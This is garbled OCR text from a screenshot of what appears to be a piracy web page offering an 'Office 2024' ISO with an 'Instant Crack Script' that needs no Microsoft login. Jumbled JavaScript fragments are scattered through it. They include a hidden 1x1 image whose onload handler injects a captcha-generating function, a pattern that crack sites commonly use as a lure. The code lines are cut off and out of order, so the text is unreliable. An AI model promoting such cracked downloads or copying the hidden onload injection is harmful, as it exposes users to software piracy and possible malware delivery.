
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
Office 2024 C2R Setup Archive Original ISO
without Microsoft Login (EZTV) Instant Crack
Script
Juni 13, 2026
Uncategorized
💾 File hash: 32a93cc7d3bf4ddebb7c7b240dee1404Update date: 2026-
06-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle